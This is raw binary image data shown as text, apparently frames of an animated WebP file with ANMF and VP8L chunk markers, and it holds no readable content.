c" 9<����a�ʜ��L^{P9��'�f��!���Ͽ�r��A��?��8�ɐo���N8|��d8���d�8a8L���f>+湺fb9lD�i��I�Lfb�����|�s_��#�٣�yz��z��g��}'U0&�?�t>����-��o�O�	�i)���1�z��+��F�gg���C�����"����~�]@7���/�1S�'- ����̵��C�ú[��/d0?�ż���/]|��ZHFqG �!O8��6�m�J����Q+,�'�����8�J�ے�[�y����'��4��Ug;���b|8��j�+p�0����	fB�b���<�  �����Q�+�p�\�޵ٓ�����b���]��øNx@[2v�Q�L�,�{Xv��aF��ť�S���ut@�!y46���O>���BlMqu�>���ݒٕV�w�s�B�E�RLF�н�eB��s���5SN'm87D��C_.d�i2�(U�J/�"(�H>�)wm�X�U�b��qG7�y�m�l���d~
��_������ٌE�BI[ ��"%�Kk�����1O�A
?�����7)��	�Y��gW�G�<���hom%5O�FvyK�Zaar��k��G��#LJJV �:Z<���;�Նc�?e.�M-jv��Y@��u��Q��h�ж�H�f�A�Y߆(^O��=�Lu;�+Q#�j�=%�جGd'�um�*����䛦�Ԫ怢���;�x�s㴺�'fG=Y��s�CG�X���kRі���Z�����I�f�ǎ�:�Ty�c�tDj�<���޹�Iu�h��N�{�{$�mG�Q�~�0~�w�2Jv.MP���� �A*�@��Γczq�eh���E�9���E�H� ]�^�Ч�pP�Q��pl\�L������82A��2*�ʂZ��n>~z�3�NjiI�P9���H1p��Q�(��a8-���A�a�t�4:�L\�t�<� ҰQ��X��ʢ����.ԝܟH�����T��-��o��	��l�g�>_��0n�hB��]�0��I�N��=��\ i  f�؟��Ԙ
7������'�?����2祐�N��D��yk<+my�]W�$�5{��b_$@ f �� �;�Y5���렃��NR���"y�����9ʅ|�a��]N��g�Eg,!S��3�AK�:�P'HǠ�5[@�;�:�H����=�_�S�zIبs��z2�ݗ��v;h]L����4>�oO  �tTsرKj�&b&�[\Y���{�����I��H�����F��1m�O�T�	�vH�AA� ��{��n.�w���\{S����`�:�+�C �V��_�fP��d�/�㪋P1���{�w�S��c	Wݷ:2�1��Q;����<vy ?�箒uoN>���	�U��{�I�ZH��f����H,�I�U2��C�$]hg'��Yv�<��u � �}���z�v�8��V|P�㲯tG�S�H]]z�L�-��]k���C�/ށ���o) �mt?��7Z���[�?�����`��#�iH����F�~�5Itt�`zI�Z<�� �a��T����M�`q!�m D�8b���7g��0��e�� ���	�1G�b%"��v�ݓ����iP]�"pȇsG�Z� 	�n3z�a<m��H�A��w��S���>qti<aX�3��֪	�jͅ���F�$ANMF+        �  �  P   VP8L+  /�@%�!�$��4은��}�,<��9�$ERfVu��o� uN�{�MUk�m� �*+x����G/, ��G�\���5ѝ� wl22���B����W#�I��
�J�, (���pQq��`�Y ���43a�#�.�FUP�3� (BA��r���Ѡ�@�A�$[:��)[:��O�EU��≶)I8HdP�isi@0i�V8�����,�f �U -�f��z�A���V�D�aj/v��`�$P^4��I(b�Dp	˔ew�QFK��}u�[�j:dx��GiN|{` 4s�&���M8��ʀزC�$�,3�B���:=�M��L+��F:���}{ǐ,3ag�{������n����#�ؕ�8��������� |��4c%)4W^@�H�o�;��b� ���� L2(����m��Zzw��l��ҭ��9�CS"8�~
2c����Bt
쑦\�1���2��A�����g�y"�Q���Ͱ'N��DHN~�ôm��ضv��ctE5#aF1�bl��� z��K�P�W�G�=�	#i����;'~�x��y�O����K�$���"@�ܳ$�>��m�r۶5�}߼�&`{90QFQ- ,$�,
���Ap�h$�΅���9&�vZ��IR"�AE�^��x��Rk�~N�1hUQX;n!�t����{ew�����\���U��SP�~q�߯�o����?�m$I�8I]=�GWu��~`Ɣ�����s�D�@�a��O����{�Y� ����,M�s&\����Y� $�3��ό���dkRG+Jv3�ٔ�$�SK��'��T���g����?g��� �?e�Tp�;z�H�9a�Yd�O�K1 �p��X�]�������R����<�p�m@2|ńcf$�Ώ=���Zd	4\� 	b8"��6�1 F#��N{�[�:6au��J�M�m����E�H�jL�ia��7���<Z@ӱ��NVǲ5�.Z���*,��jdNn���v�-s�ʧl|�A���N�G���1��h.Zl�)�JZ�X5���A�?�d��r�S�C�L�t'�ɗo�q��B}\|��-�H����D
���J��#��"�e4ѫJi��.�s��1��r��٣$EJ��M�n���/&_/2�4A
ve�+�2j���	�]m=v�R,&[���:,� F��G"����[ڵ	8��>LÎ뙹�����N8�~q܌az��V�ѧ�4��~3���C�d`gl�/�0���E#)�c���2B	��� R|ո���N/�B*N�$�Ş
� .*8�ɨ�FR��ɩ���cB��!z �#���L>	�8]���$=�l���zdL�� ��Y��U#&�d7�7�v�Y���.�䄱�������ځ�8`>�s��	Ƽd��C`K�.�u�"rS��0�)�t/^�'3o��bF�tۉѕ.`�����
��*h\���,�e�	MON�e��<���梨r��r�|���kn Z��Y�bf� ���N�VΦx'��'��cM��WOw/�EMG�$U���ltи���+B]T�y@�p�����ր����W,�V5X�\'wϓgw[�\hfI;[�M������D������C|[t,��b��\%[o�4���+��&�p�+����$������퓴��-mp�������oF�1�L��h��Nݝ,"�#�aAW�!�b�ľ�}ܜ[�g��l0Dn�W0q0�����8a���9P�Jn�"�����%$0#�\WF��V�D��f���dĎ$�&��[j|�&�dt_=Q�5ျ!��T��-3p�<�����?�T5��"#S*� ��	d1���&����0�[�ۓw�2���Lڸ��,$OK��t�4�&��)pN�[���hw�7O+,�Ȳ���aq�%8��C��R�K����V:szr�^Y���@P<r�, ���V
 ������J3eq��i��<lK�W�aL���@ �_n���.1{�x�\������}T�	As�����@vR@`Bi���6�������,�,����V��h��U���q�,�&Y.)^�]F���K4��\�`G`9'&���Qs1/�Ԥ�<��-�W���h�.�(���� �Ĳ ����ԍ�;K�b1l�@wKZ��RO�%�GMiL��X���jG�S� XwQ�S3��O��RV��U��}����
K�վx���nfn �㴓�;�%����#��+�3�! *���p�@˹B25Q��t���bp.m�kD�[��r1������ʁ�g�+��)�AЈ*��z�l>�w�j�鳼p�¥�)��({s6+Ǿ*Hz�9p���v1 U��9�)(F���(%�,}UK�vb����3�[�h�7?M���%r���a���y���.����f���0³�0��R|��tYp�kJ܈��R�#�&�,޾���@�][�+�.�y�^��=H��[8��~��ow��t2� ����U�Iiط�3��^� �d�4����Z.��o��x
�`5�i1��fs��pQp�l�<;�HR����+w�"�	j
�����H�]�H��i{+�54M��5x�����F�=š(�|����v����#�<��a��m��J4�5�լ��ȿ�tgR���5��n^ I����$�����!�%AE+�Z�i���<�v�)�K(Pa�BF��f�(e�I��F;,�ɜ�B_jװ�t5 ��=�0 W����ш6+�#�	Qb�׵�C]t�tkM9$��$҂K�*���ȖEdv��`Aw-,�N��mP�:\N���`���N��`v��C����e��7�I�����|���̯eZB\��\RL��^���<"q(�T�\%�&���|�[G?����q����Bf�"u�
���
�dH0	�Y`���^[��r%	M��g��@��C��v�K�|�o:����{VD����--ai���H���g�<k�0�� ��{�KD�T�!���ט��T����eꆤE[%-XJc����KW�~��6w���N9���;�Q3BQ�6��5��=�����MEu�L��\K�)6��,� ^���]�+fc��*��x�M($\�rz��� >7�����N:�k��L�o������m�$���q��j��sO��V��M��DY�j�A�\���� ���y�TV1H�ZK�LŒt�\������'��R��}���E�!�Hb�)�,r==�΃����ؕ\޵vQ)b�A䮸���ʫ�4HƦ -�P���mQb�`��;�!�~��Hz� ��+0\5q� K�`�$��������A 8b�䜤���{\[�T���^ 6Z��.�^�4����S䖼�}Z!��_̛���.RDq�U�ܦ�.��^?jc���$��@���&��]oh�����|�}�F�������c�� ���D]��,F�t����U��,.J�X��U�tF����x�������Kv�R������t��b>��ʡ7��M��%L���_���g�W�P �us���M��1���U|�J|� ��
���v�͐�`�hn�%  	�;���;���X7VJ�õ�=ª
�׿�K(�YkF����&��������+東�ԇ 1
8�*�*������-.I�~cl�rx���]�M�I�v}�Z��/=ӑ�E�*�e�%[9[��V)��Hp�)zu1�J*:C���@��������nڢl6ﱶ��z�s��_�[*곗,�{-����o�cG��q�C��M�T��Ҁ4z�~��Gqm�H�vc[��m�#�S�9��W����K.>���ne�F,�#����-T�0�:�ݨ,��g��þ�T�Bb�4O[��(+۹c��i��*�̶�\��%kk	�b���ӟ;G�9W�C��ZX�}�xv@�R<�-.�ՈF^U���ӿ�7�/�n,ϰ0�kI�8�ZkN:�Ŀ�Æ�
`в:�޵� ����<��S�	)�'��#������//�.�ea��~p�����vz�o~�kɺA�rp4 �<�f��Oɵjh��H����s%��#�}�EOǀ@uv���a_$��=�������Z�tP/sIw*Ѱ�K�OW�Iz�\EV��(�;?����ۗ^l�q .v��>��b.o^��������P�%t���e����x]�� Wy"�2�Fv�˧�o�;cu�L��vc�jܦ*6�����r8.}�,���Ƭ� u���6��8�7�ju�o!��~�`Y[_�,ge�0Z���$vZ҇��U���X"V��C�3���&�m"2����q,� �9
�9�C+C�:G:=�́�@��|Z�ԸҠ� ��m~;,�'�� H�;�H�5O�����2I�x(L0gC�wc�wz��#A 1����P�z�u1N�9���N�*�	5 <�#H8
���놠��9�:��A̀&�L���OGH�a�ћ��r?�9�G%�E*���B��S�3S��Ӕ�<�>4X ��2�}P����p��% �_���SU�77���_�ɘ�HU>�̻�����r��J]�=I0w�e8h
!0�6E�C�&B=���7�v���kt��$%��vN% ,C|�WV*�������-]U4�p@"�j2l�'����^�J��[#��bO��}jx�s���.2����~�rUA-�u4tHW�f�����Rh,Il�gt�2?LL2Nb���{�P9mg,�8K���HW�v��Y%�O����#�����~7f�B�h��vz�|�0�Iiyuŉ.Ug�3���-��^�f�\��%^�sK�ݩ\�������'�<	O v,-�����*|��`��,�+�����$����
���M��L� �N������	��b�
��$�g��F�G�Qy�b������9}@ N�m���`j�a�s� XXZ�Ū�N�C���X�9�ސ p��	�e���$뢷Y�oA����\�.�oy0��� �}��A	I��Nτd�-ư��prC^�e�д�N 5^�hǦ�ǰ�;r
��z[�5{��w�:�˥2����o �H �xXD�[[���j*E��OO�fr*�4q�O��ȑ+��fu���x�q�!pwO�*yI-���;�rٟƌM��S���cG25Cu� �f��bVde�"�-$��uVf��~��e~�)\�e��qcN�� ��s��{%M(�+��d&{mU�U%�x߈e�^���n���p#��9�<�J96[�P��1F��4y�F�@07�*���Ta��ZE<'��m���v���� �9��7����6�,����ƞ�i%%�Y$�]��J�!�N���D���C�a�\1'Sܡs��N��)u�Np�G���cf��y�YГ�W�6Yem�
N3O��	�:��T!ٳ�;�T"z����=�u����/��mj��3}����6+�)O���&j�
�\9:�k�X�`Ո`t�x��Ó�Њ�}�3y\�|��)�aL]l�������?�~3?ḑ:� ֒:ɪ�KɆ+I�
�*o 9 �2��,�>��]�G��@�m��R:Ś�;���\�尞�v�F�5iե��x9~�Ojq�����@�_��M�4V�h,/�MM6;��� ���1p�p�C����H�v��`YbԌ��אxx��� #��1w��L0��1�)F�$?fΜk��� ���I�%5���u����C3��69�X5� Lφ�lS܄s�i��t;[�SJ���
C�f��4ZuJ�@�&~�2C'<7w���	�N��Yw��z5����0q֟"�ɏ-S�������� 1v�셮.h�a��Af�
3gf�c1����H�M��8ܥ�y��� yI`�艑���@���ǃ��37�im 	��!d����8�7�������q����l�|m"erI�&KrH+�[V����)ç���3lq � ��bqk�)����aA!=�+��Ϊ��{Z�QW�N�	�6�T�a��(��[�ACP�1.]�~xy�,��@�UE�s����}�<%��n�A�1���M^�k\�d�ϒ�q�cv��&�$����q�4_ր,Sș�)l>�uhw��v. r\����E�wp;�tT��-�`�S}���D�*%���㗩���|{7�z�r�ʛ��_��s)ͺ�D�)/9�&��	b���R0#G����6E��H��  �.pj@�ڟY�g���5��@�٭�v���:r���r� \={Ʀ��ɏ)�]�	D�U������#�s	LÛ�,����T��P�<�,�,�fL�'��3<�bj6�b�Q�Q�B�Pk}�q+fb r���!͒�\E{d&��(#��.���fŧ���g�yB��ή���u��8��T��Ã5s#"v2aR�_�i�����[-��D�|H�3���R7�c�@IR~6���+ Υ��@󸶏�pă'+��e��3��H�/Wz;K2Gw6�a�����3�*����N���T��Yc?���&vb�k�$��h���&l�*���`��d��W.Ʊ7�� a�^v9���]:�|+E�&/0b� �29����������9E}�����5{�XL3�y����x��e���=�^��b'�C/��wH�� ����H��~|̏�2�y�:3�Zu2�����l���
�^����ep'�����W�`\�o�}/W�F��9��E��?&qnkcLk�0�%���O]�.�/E�)��+%�����+N֋?��/��曯�H����̏�H	R������|�Q�y���td� ��~R-ش�ͪKy-<�u!�?��H�'��!���垮Z�1s٦���W�^����1�a��/�3 r}����aY)g/j����9�r`��G9�����Anե�y�s��������]]����t�	?KfZ(������b�BD������}���G�����v�#�~�"�S������q��<N:�/�|'�gOև#��6r�.j�R�p9q5�Cw�ժR�Q�5�Yv�r�#��UKc�_�5l�)r�ϐ��v����qU�2�<_��0u���tf��:[�����Cu#VIAE�6ٲ�)�jl�5h��S�
��tM�0�W�N��>�GW"['���q����n���3���e溨���j�3����JR���e�"�d� Q�Y�h�/�_���Bɡ�>]1f����;F*����#���V^9�+�]Q�V-B� }�E_]´�IUB���;;՜t��p�����W
ԭ��A!Ӄj���-�܂ł@�Y*�_@������1�jqcͧ��<�f���o��t�����rme�ǡz��y�. �i���,���*[���:�5C�*�n8�:�P�xj�S�Z��&Cw���C⏿�`!k.����l��2
�u�����]oA�ΰ�Ϳ��9��� �!H5X� �d$�H8����s֡S���x�V�kjnoE�s��6��Jj�?�e�V�pjv�h(a�)� �jB�.֣P�R!p����f���;hv4��`�ݪ���ώ��B�����"k	��TH�UX�iХ�A�Q�aq��eE!*H�]ɭav	��P~Ϸ�T��cX5�p}Uk�͗Iy����F{k��9�}(��ط������nr\ŗ`�����0 �r�@��K��]���-pE2���1_�%ys���3��־���~�dQ_<���/ ��n����M�j\/2��+�	���h�9�Cr�z8Vps�N�h�2������NN�9�h{�������R{\4�t� �ZR�1�+���&��b0���hvكN�>�x��Aj�;����(�#\]����|�<�����k'��� �ٿ�Αx�����$�YV����X��*a�'A�ԹՐn�s x#/�����+�ʵ�
�K��s�rT.�ť�����9^zX�>$!�Z�M	���@�IIP,,�S��i ��r)�b٢������Uv_&���6rmx�W�b9�D���v�����{��<�_޾qk��* �o�Ve�  ��k�����$�`�2K�$��=����o�Ǿ����4�T�jM�9�mE��D"�U���*�d���כ�;���޻w���L]��ZQ��Q��9r�Q�ǜ�I�6ܾT��R1��5i��4��p��9/�QyN)PJ��-o,��<a�
�=  �������������v{z��cUi<ZI�t��s˅b�������_��lJ�}i���p�E S��-��5����lU�DR� U
X!��s���o�ɿ�NN�f�<`���)�^=����A�XNz�C�?J�$���Njx6�\�v7)L'Q ��n�Ak1HP!�JF��A���?��_���>`.[oF����Q�  �&q���r�̝�JŘ��!�]PG$��"���d�ĵ�1�8:�.d%��ǉ���,���D����G��|p'���j���*�Č�,/��� O�2Q�J�H
�I}WI%(-.݌�e�.��Dj�����/��P%y���sgl���a�����DCZ� �f��c��b�ߛ�N+���E N�����or���`����W�c��^$)�;�p"���_��INL��ă�9�׫�9鎐ݳG 1dc��\���L �� ��2�<~4_�|??�@j��dZI��ư�<����X��u����|�W�dn�p�J|G}Ń.qjg�����)��SQ�8�
�|��듵�n
��X���(��[R�MD�)�$^���۾��?������ζ��D�{,F�F�w;���觱�1) B2"I@U^�|�6gh��VAߵ�� I�H�^�݉�z���͎�֎`gl���"��gL� 5A���4�7��~=�Ê`��D�&��z˅�����/*������Q���[&���=~�y-r�����7�m�Q$�0.�A�����2T��b0�%*�31� g��`t7��K�\�I�POu�<�`ż
^+P%+����~=�&������~�y�P��ŷ�e�q{gk�$HsCs�t<B���vTB�eB�EU*,��a�K�K�3&}4ٛI�]����:Q�995�����4�A|(y$����cl�[������y�&�_���	u���z�ȹ2�����>ָ�V�_p��'*QN�m*���r $fp��6�_�С���6�>�܎#�j?�>���0�[bH..�+��~󣓤4�H��O>.<��0��Gh;�j��#��u^��߻��p~�B�8��Q�ttA���e��{0��Y�"���k�B�ԛn5%�����L4pp�����>�AIjt{-k��}o|�䱄kH˂�?�V�s�� e�!�U7�D���!�]v�t@�<����Ue䊼�	�jq	k���� V�������'e�ꪒKSW�`��Mš��a��WC���0W:��!v;�qa���*�8{��am|�X��ң�S%N�����	��������~�P=��Qf�Ka�77f{Ҷy�C��}^�P(@��<��~U��M�x���H]����[p���A�	Pd2����=��8hS����- �F�(�k�)�F�u��ܦ*%�Y�#��c1QI����뒪n��~�+I�PW �����DY-���k�c۴@��+m��_��F��(p~	d`2��\��e�I0#ƊEx$B��V�:U(���~����ZD͜���ϲ����i�M�^���W��b#�|�<�^d�Fڥ	�����@���9�g������-w�&�-���bC��F9��P޷���}K�m4�//!��yvq�G-J����U?ۍ�|�B����D �޵��uOk�CP�)��5J�K�\��._*g��VRUBa�&6�k��9k�ʠ'��}oxzK��� ��,�+��������>�r��[��z�H5��˗�@�e����8�:qNVir'<c�Q���۵L���j�;����b}��>���}9�?�=K��6W{�l��i��{��a�ZZ�]FTiҙt� 	D.`��r�N`�����6-uI��gȕ�TޫA|�%�e�[9�W</��7��2bRZtGND�LLU�L�qO�;���� ��ڕGl ���K욦F`�p+�|?�' %S��zMW���լs���C�zlw4Q\
�m =�h��7	�ܪ�*bNh*D�6bL%���[���g|}��>����B�lW
���o_�G>��A��hӉ�n��q%��ez�H�~�Z�q�9��p���`��'	 �~�o��)4aX������r��G@g��.��N$�����I�+ �p�>]>9�Vo������&s� `M���S�o�����Q��=���	�|#֕�۶� ��ƪd�&Hi��K�d3���0��G;����*��Cv��Q�@�t��� �����?�5��I%�̈́���mN��2��"��O7c�m]��9n�_��$y0�"���rD�N�	��Pu�$gG��?����j( ���F]��{�c�8M��5���D< �d78	M=wu�)��"�$YC�f�*�گ.��'��OB��*}v�]݌�v˺��̈́��ر����ޓ�vtqu�����#@��K�3�Y%0_�;�7G_�9�l�����$�]F�t�t��v>|=���hBj�H	�[�Iz�) /����&�J��   ~t����@�@D"��7/_<��g=H��{�X�7�@T�S�����8�SZD�� h�G: 8e������pr w4���4�ب��γ�}�˞�5������v}C��� vK� �>�}A"Tc��y�}p ANMF�)        �  �  P   VP8L�)  /�@%g7 #Gь�11mR2��0+M#Ir����@k� vb-@������#E�J��'I)�z{׮j�# �KG���a�D R�z�@J,JGY�x�0Y���t�ŉ7@
a�`l��0[�4��p!$RzI��yQ�բ�T.K�ӖG����_./W�)�q�f*����V�-d`2xK���Ȑ��61��T=,sk�Pg#- �Y #C�`�z}���#�e���lF �'�bPB;X��E�2��A�b����{��||X�(q�o�+�RY~��X��Anޥ�b�:�����&ߔ��!Y��4# e���LPRdF�V�X��"�1��o|6yY��38-Ҵ�(��9.�&s�&i�v��q�4i;�@�L��i �����wX�v�����8�6��O}��pzԱ�Jk��MO�<kH~Ή���?��9�{	�>I�l�$4!#Kv5�܀�Ԕ�Oh��Vv����������?DIV�J#*���Z�I��m۶'��mۏ8>�w:kO���*8̰8j���5^Զ�t�������ڷu��OX׈�C�$7n3^�d����ߴm��l���}�ru��D��y�,�b�����{�.��d����\�ä� �r��}�r��m��?I��6,w8P��������?������5�:�(h���{��=���[��$ֳ/����7�\�����d�m3�-� <^:@�v�b�����;یb��ݬ�"���X�U� ���r,�h>����o(}�-,
3m����&(B����Is>�[& �ǒ�BRW7���x������)@�q����2��rI �������odߌ���X���f-��K��NIX O�1�e��;1�}�r1( �K=XY\j<kJ2����Ǫ̕���/Qz~�
�)��h�iy������������vr�>����� �cuq�@S0����%�bn��T7߆�Q	�	A3�ylGŒ΍ 	2^5mv"�?恎�c�K��I~W�l�͍�Ϟ���y�^��������H&,�Y�4a� �7�hnWPM�z�Um���_6%�� ǻq���C��������C(3�'��M�����R$D*�k�9��6�"p	t��=K��l;S��N�]m�d}e��1�K萮"��l�;��s�P6S'#�-�:9n>��B�D㟭3di0X��,�ە���"(�X�I����p�\�m�%x^�u��=ԡ���
������-��W�����iSp��I�ә�6��ש�k ����Gr�)���I�r�G����S��ܦ�{@�La@cY���Gd�>f6;���Ύ�.���Г�<�y��0��H��a�b_�%;�b����+����W�,t�5֞��cv��|�8�˺����6���ʋ~.��a���F�&�M�'��Ƈ)�=2��YK��//m���/l�
�J��4�j� �\���z�x�Lmo:��nϤ�n����_�qqk��f�0�()u���f@`�IQX��[����
͜'�i3Kp�z~�<b7������ƃ�Օ٩��A@�2x2�� 	�A�J�H q-
��w�M�%V�2���$o-�$aNQ���B�:�|�<ލtPJ W��ae���6�o����e�\#!��E`�P=>� � �ǝ�J.��4�y+�s[���s��!�|������VjkC�Q^=���~�}~EjӉx���-~�ub(~���S�c8�I] ��i2�s�Ｄ��y]�t�&;�2�Kb �`mW���P�DRV���w�m�CA'0��䭮�da�,�e	S��"������亭�����S�*�&���N /����e#��#��DG*��Z=�'�j��m�#��6}��Ŷ�Tq��AL4 Mgm}���p��ڤf>��S��u�	`��C~َ�B��[)��H�R˃~}�+B��6���� �����~69B��8$���W9�V3c�h���tcV�ۑWR�6�[+/�o�^	�S�t$^
�kEw@u����FÌ�:竼�d�����N�0���<^5�M���[�(�m��~���f��|d8�ç@%*\C' :�=gk�Y�,�3K���C��tg#�g�E�h ��<*o��+Ŝ.�啙\�.���xb*���G���,{a
F��tzv�K��3����a"�k7%�� N�O���r��w�Q��=tQ�tn$���D!�T(�*b;1������K��dƃM�����в���@ w(b�Zrq��Q����6�LM��;�,E0�L���(��h�}�Zi�u����>'0��.,�`���ߟ8'!b���b�nV{S�����s_+�[�yc���F�$ғY!cw(���z��z��.)2>1�P�[�������B�|�r�7t'����5ۆ�%hցT��S�(�r�5�b^�xqn�-�
�i_2J��FC��� ֽӃ�%Wb��9=Օ5,XT����̘��u��-a����@��4�x=Eg睝2q6Ĕ�nyPg�H�Ġ=�-D7f=NGi�Xv�x�p���m�R�;�b�s��nI�G5�t��\(�]��<Çz���ɂ�3A�@�w\JKd�uY6M �\����S��&��m��ΡQP���I��6�nL1���]r���
N6:)����ı�����E�^�tK2Z�@4&���[�xOi���ŒW��T>;I��9O�I��P���vQsΰ������v�	>&*#wMK�������s��NQ�?��Fݮ�P��$Mx�$C���Pc�a�b����C`lZ2�HBǲp����C/Ζ�	�rD�b7�$�$�����?��\W�\q��mA�H��R%�Iҫ��v�xO�����iÁ�ő��@~P�B��Ȓ��6�Xu�ˮ�ݾi,S��vYN��
l�,�w��)��U�N�=����j8��=��Y�6�qH��VY{ hF������X�Ilt�Q�o��^����N� V�{���(+f� �
D�R�f�p���V�� �-���"�J�7z^cxm[�] d3�ʥ�KIû�H�@6�鸷�|�c�$K՚�J�\��E�_	�#g�>)��W	����q{n�� ��YKg�/W�	YKv쒂?�
,R*��jY*������qv�$�ܩ	Wh��z�����r�g�x�B�5�Bn�����
��\,*�R��R�p"�ǥ+�\�AteU4�� ��P���"-�.��2Dƍ�tC��)��a"ٹ\+��Y	[(�A2`�%j�5az>��ħ.6��2嗶p��Yy�p�i��k��pnIT~(S[%��~�-2�W�M��������D���O�<�d|,4⦥H�{7������s�Ʉ5qKJ��F� ��Ɍd��(�����n�NA|hAcy��x=t;5
���b��_>��i�\.���4���jt�$8xE���Ӥ���d�hR<��F]ݐ����2��DF�s���V���'�dN >'na�lj��U�5�d�oE���n8sJ��V�I*�cW{e68�pg� ���/^0�O-�ҖҢ4]�\MFnV�M*���J�:�ju�|�b�`;�0��(d�$�08_��bK,VYfm�ќ~���Cvz`�M˗�V���u�p�g���U�9��U'�\�#%=ú�o0�o/,"!so��A�ҙ4c�%~<�G �[����ʎ�n.a兎7!�w�K�wJ�GKHϐ��÷G	����sr�4���$���w\*�L��ג,m����oQ/��Ȁ|B)�u���d%�&�rt�!�������J��b+x{ϓ IJ�-`S_������]��o���=z-�Tȭx"�Hj����{l� ��� ��^[^B��qڸ,H	��8�#����ձWft����ƚ�x�!��H�x�JJT���e鬕*ꍩr�%F2J�D���~�a�4 �suSw��۹�y����Y�6Φ�0��Ex�$���X��܄OaiZ��Y�cq*�Z�>�c�69�;�ڜ��o�0�%�0ᒔ���"6Lj�J]��������~�)����B�^���Q'��N����]�<p��|,{� F�5��v��/��$�9Y�����l�6��P4m��I��A���[��Ց],)��)��oլ��U�vaAi㸄Fbk�e��!'��R�Y�����9�fӻ`��N�L�ḓ��C;�nN�!
��)J���*���lЅ�nL�����Z�d(HIփ�N�+KT]�z���|�e��k����k����+��Jʱ�V'+����f`;y%��x���k�V�:�Va���i� 9�PP��*`Q�z���l�W���@�a�vCF���QHJ��gY����bXb�IR�8�'}�
pc$׵�ɣ�aM6�[�J����vơ��G9ct��	����ge�<��� ��$�G~�0��զ�C�����И(J���?� ~�62 ��%Vu���A]f���"�p�6��!����@F�1��J?T4���@�1>��D�8}#S\��]9cҗ�c����C���W:8D@���!��������*�$;����$�
_E�N9���y� %/����9�x��> wUMv��te��w([B72m�&���:���=����Ҽh"tJ�eNO�����W��D�j��)�n��j�d���é�\����+����m2����ۑ�%y2]�f�z�J�ܝg�i�*v<D�`�Hސ`N�/ �p���4ܾ�*�f�XU�x���>JK�j�g�,#�H'Z�:��{wU��m���+w��͗��LqK9��S*�N�^�����7����w��G\��$�8Y�`�4Q�<A	�d̸������oH�u}�(����i/Y�/$�8k�ؿ��|�J�s6y^��$��4���mfJW5x���s��S ��AL�cb?�=C����U1^�KJU�_{�o��7צ�6KX#wX�C3��l0�ئ������A��Dt��8n�H"�˒�u���dX:Q�u(�����$ր
�afc�J��<.y��$2�(ӰȌ��6aR��eLk��e�sB�G"� L%����J�bf�H�o C���=�C�]�Mؙ�;�� R���U}#z���ŞIbZϛ���H�J�T+VS����
N)AjF��($�ۻ��}�Ҟ&�׫�ܳ�H�w�eG㈏���5��7���u�{*;�E�hΤL�z�1~joG���R����y�I����תfF��)�/5�)L� �"Xϟ�)��Ǖ��,(��������^�#	�ݣ��V����=���ܵ�{�G�m`l���P�<��[�cK�LB����"�Fj����0����K�! p����[I1DfE����D}|Be͖S{a������ɴ��8�K�@��'��	F2�ݹ���h@���԰�I!�}7_-��-e�FG����G�fKB�X����D0�;?�W &�+��S���ɥc�22t�j�k�4� &fO��!oPj�����F�������&A%�� g�YF��HT���V%��S8���/X��!T�"�V�x/���%���t%qh���5ǭqʔ�h�*�/A�c�q)u�$���6TAT�G����)vmR05�~���т~�%��8�qO�~����·�hD��_XZ�Ӧ��J�=Aa��=��U�I�M��̍
Eҡ�܎�)��Ւ�ߝL�;���Ld�~,5AU�\z���q���]"�H��#&g$�x�@��j�g�QE��u�o��#A	Z�kـ����87��%����0���� �����Ә�f6�0���c�9a2䡣�T����#z��\W�d��s��d6��
Ֆ L�0��3O8H�Ix���=-�������P����0��j$�O�p�XM�=D�GƲ��K����A��PéݶoI�����h(R1w^�>��	#Eܠ��i(�q%I�x�����֐<>�1��8M�����ͳ�@$5y��|�;�\���2JI��O�=��$^}��X�tk)K�O���<�Mk�P9��c�p=�)J#I�]����U��i������ĕ2V,�z�n��c6:-��#]m����1�(N�ù�h��]'��vl�����?���*���yhv��ѕď1����7`v~��W#�|�.4tB"��.�V�%cBq\�v�BjG�"�mG�]el*֝VƦ&an�%����:����R7��n��#�Mg���I&*�ן5a�ihl
ׇ���AH��vQ �W�.)�	鯓oD6k��R��6����H�����X�U��>��[��Ѡ�~�a;�Ӿ:�g
x�:��i�r �Tg�qN���$۵�TF"^^I��e �������(g���t��*���D�f�m�3HbaR�^���Y�[u�Ǔ����*]�h`�$b�����$|�y�mbg�	���L����q�_1� i��5��(d�W���g<�72O]��C`*�F�����>G�N�({��;�������`0n�#�@,��쓴��<y�7���ٻ0^����_LLjݾP|���':�T�B��	�B���$�L�ɜ�2��
U]$�	��݁�P�o���:p8�����5����MB�÷_����W�QL٣МwSHV��1 `��úT���U3�n(�t2>p������0��n�C|�#��=ͷ޳��@ڂ����y���sc"�Ӛ�bo��	�jj7Q�sph
�&���[p��zy��N1v@+������o���|�|�ΐT}!#R��o�<��Vz�ߓL�y�@2J?�+4���ͩ-I�K4���m"�sj��ni� g��m�޷�.���#�W��W8^�NRH#�a�J��)�zC1Rp�9�!�d�F}� �����s{�E���H d,�!`N�Mm\���o�~w&���g�^V�:�蔩�m ��k��]1c�V!��C��L�<�; Uh�>uG6���G��'�}:�s�=8|��t�}
t�C�"�Τ�����	�M ����(���5A^�l��Ja�|�M����>��/��I���W
�8M���R���
�Z+i؁١9����>��s�d���!�`(N�;������������O����b>��!�T���L�T��t`��Ӽoyy%�mX��H@�0u�:�,	k�K��R��81L�ݰ��]��T)��������ք�4�5�K6�c�-�W	��ɇ.�����̴	 �WA=td�:F�����d�?�O|����h ݬ� }��TJ(0H�)H��%�p(��e� X���%EX���|����	$���O�2�`C�������?���	�kM�/��m�دHt̀�	��E����������]�H�/��f�$�v1YHy�j�����p���f!�A�49f[~-[�qd��b�8 L\��U�B�z/P��
��J�B�4�Y��qܫ�ƨ,�n&�Sq�����'�VV��@RS��b[94T�"0s�l=ϒt�*@���'���%���x��'���`��6xP��B��s��~{�������z�Ma�u�(o�~]}C��&4q�ʐ ���+j�e��u�$oOܫVcO��ɳ�GE�>�O�#�m��q�"�ŵ*�Af�G>����aHʰ�lY��ښ�5H�W����4o�����,S�n�n6�@� �F_3�}����on�����l�ɿj�@�WU}S��a�%MH-[���oD1�/+�v[(����I�9���Pu���u�$=��t�~���q�_�f�Z��v�5� P�*� �p ,��\9�VZ�5�����Di�V{<�/��G��;�VW�Zv7��[�!�� s��<I���ۅ�np��~�ΝU����������_+U:���Y�+�U�0�RwƗD�st�n���(#C�P�ɓDF�� 4�s������	���돷�W�F`�I a��S
��b��:�N�yy{'���	��&�>���e��,��WxU�,��ݡ�L{�L���$�ǽ��?�v�n��O�������2��9�Q_{QK4☭�v\�$�zgBrj�Hngqûz��5�on�4�q8o4�2n�kS��3�蛧AT������t²��B ���T���~��NN*���	ݘ�k���/ɰ%���5����_/]��kJ���;�#�0��� )��A�����y��71=��f�
